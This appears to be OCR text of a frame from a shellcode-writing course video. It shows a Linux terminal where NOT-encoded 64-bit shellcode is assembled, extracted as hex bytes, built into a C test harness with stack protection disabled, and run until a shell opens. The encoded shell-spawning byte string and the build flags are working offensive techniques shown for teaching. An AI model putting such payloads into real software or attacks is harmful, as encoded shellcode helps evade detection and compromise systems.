 VirtualBox VM Machine View Devices Help (0:51) Vivek Ramachandran
Ubuntu 12.04 LTS 64-Bit SLAE [Running]
pentesteracademy@pentesteracademy-VirtualBox: ~/SLAE-64/Shellcode/XOR-Encoder 3:56 PM pentesteracademy
PentesterAcademy# nasm -felf64 notencoder.nasm -o notencoder.o
PentesterAcademy#
PentesterAcademy#
PentesterAcademy# for i in $(objdump -D notencoder.o |grep "^ " |cut -f2); do echo -n '\x'$i; done;echo
\xeb\x20\xb7\xce\x3f\xaf\xb7\x44\xd0\x9d\x96\x91\xd0\xd0\x8c\x97\xac\xb7\x76\x18\xaf\xb7\x76\x1d\xa8\xb7\x76\x
19\xb7\x7c\x3f\xc4\xf0\xfa\x48\x8d\x35\xd9\xff\xff\xff\x48\x31\xc9\x80\xc1\x20\xf6\x16\x48\xff\xc6\xe2\xf9\xeb
\xca
PentesterAcademy#
PentesterAcademy#
PentesterAcademy#
PentesterAcademy# vim shellcode.c
PentesterAcademy#
PentesterAcademy#
PentesterAcademy#
PentesterAcademy# gcc -fno-stack-protector -z execstack shellcode.c -o shellcode
PentesterAcademy#
PentesterAcademy#
PentesterAcademy#
PentesterAcademy#
PentesterAcademy# ./shellcode
Shellcode Length: 56
$
$
$